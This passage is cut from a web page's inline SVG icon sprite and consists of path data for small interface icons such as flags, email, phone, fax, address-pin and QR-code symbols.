37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 